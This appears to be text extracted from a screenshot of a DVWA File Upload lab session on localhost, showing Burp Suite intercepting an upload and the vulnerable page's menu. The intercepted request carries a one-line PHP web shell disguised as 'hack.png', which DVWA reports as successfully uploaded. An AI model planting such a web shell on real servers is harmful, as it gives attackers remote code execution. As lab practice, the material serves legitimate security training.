 uploads
WWW
hackable
uploads
在 uploads 中搜索
新建
排序
查看
预览
下载
文档
图片
桌面
音乐
视频
未命名文件夹
新加卷 (G:)
计组实验
hack.php
1 个项目
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 搜索 设置
日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://localhost:80 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏... HTTP/1
美化 Raw Hex 报头 Query params Body params Cookies Attributes \n
28 Content-Disposition: form-data; name="uploaded"; filename="hack.png"
29 Content-Type: image/png
30
31 <?php
32 eval(@$_POST['pass']);
33 ?>
34 ------WebKitFormBoundarymMY4gQ5mh45ALCuj
35 Content-Disposition: form-data; name="Upload"
Inspect...
笔记
搜索
0高亮
事件日志 All issues (9) 内存: 190.1MB
Vulnerability: File Upload :: D
localhost/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: File Upload
Choose an image to upload:
选择文件 hack.png
Upload
../../hackable/uploads/hack.png succesfully uploaded!
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upl
https://www.acunetix.com/websitesecurity/upload-forms-threat/